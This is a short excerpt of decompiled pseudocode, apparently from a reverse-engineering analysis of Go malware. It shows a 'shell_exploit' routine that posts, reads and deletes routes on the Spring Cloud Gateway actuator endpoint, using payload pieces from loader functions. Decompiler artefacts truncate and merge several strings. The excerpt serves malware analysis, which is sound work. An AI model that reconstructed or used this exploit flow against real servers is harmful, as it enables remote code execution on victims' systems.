 22 __int64 v20; // [rsp+2F0h] [rbp-90h]
23
24 *((_QWORD *)&v5 + 1) = runtime_concatstring2((__int64)v10, (__int64)"p3e874_", 7LL, *a2, a2[1]);
25 v4 = shell_exploit__ptr_Loader_pw(qword_F64C60, *((__int64 *)&v5 + 1), v6);
26 v8 = v5;
27 v12 = v4;
28 *((_QWORD *)&v5 + 1) = runtime_concatstring2((__int64)v9, (__int64)"p3e874_", 7LL, *a2, a2[1]);
29 v4 = shell_exploit__ptr_Loader_pl(qword_F64C60, *((__int64 *)&v5 + 1), v6);
30 v7 = v5;
31 v11 = v4;
32 ((void (*)(void))loc_45477E)();
33 *((_QWORD *)&v5 + 1) = runtime_concatstring2(
34 0LL,
35 (__int64)"/actuator/gateway/routes//proc/sys/k",
36 25LL,
37 qword_F65B90,
38 qword_F65B98);
39 v13[16] = *((_QWORD *)&v5 + 1);
40 v13[17] = v6;
41 v15 = "application/jsonappl";
42 v16 = 16LL;
43 ((void (*)(void))loc_454ADE)();
44 v13[2] = qword_F65B90;
45 v13[3] = qword_F65B98;
46 v13[6] = v12;
47 v13[7] = v8;
48 v13[10] = v11;
49 v13[11] = v7;
50 v5 = runtime_concatstrings(0LL, (__int64)v13, 7LL, 7LL);
51 v14 = v5;
52 v10[4] = (__int64)&v2;
53 ((void (*)(void))loc_454AB4)();
54 v3 = shell_exploit__ptr_Session_Post((__int64)a2, v2);
55 ((void (*)(void))loc_454AB4)();
56 v3 = shell_exploit__ptr_Session_Post((__int64)a2, v2);
57 ((void (*)(void))loc_45477E)();
58 *((_QWORD *)&v5 + 1) = runtime_concatstring2(
59 0LL,
60 (__int64)"/actuator/gateway/routes//proc/sys/k",
61 25LL,
62 qword_F65B90,
63 qword_F65B98);
64 v19 = *((_QWORD *)&v5 + 1);
65 v20 = v6;
66 ((void (*)(void))loc_454AB4)();
67 v3 = shell_exploit__ptr_Session_Get((__int64)a2, v2);
68 ((void (*)(void))loc_45477E)();
69 *((_QWORD *)&v5 + 1) = runtime_concatstring2(
70 0LL,
71 (__int64)"/actuator/gateway/routes//proc/sys/k",
72 25LL,
73 qword_F65B90,
74 qword_F65B98);
75 v17 = *((_QWORD *)&v5 + 1);
76 v18 = v6;
77 ((void (*)(void))loc_454AB4)();
78 v3 = shell_exploit__ptr_Session_Delete((__int64)a2, v2);
79 return 1;